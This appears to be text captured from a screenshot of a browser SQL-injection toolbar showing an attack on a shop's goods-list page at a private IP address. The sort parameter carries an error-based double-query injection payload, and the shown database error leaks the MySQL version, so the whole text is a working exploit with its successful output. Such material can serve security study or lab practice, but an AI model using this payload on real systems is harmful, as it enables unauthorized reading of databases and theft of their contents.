 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.215.136/Home/Goods/goodsList/id/1/sort/(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_
ORDER BY (select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select version()),0x3a,0x3a,floor(rand()*2))) asc LIMIT 0,20
[10501] PDOException in Connection.php line 404
SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry
'::5.5.53::0' for key 'group_key'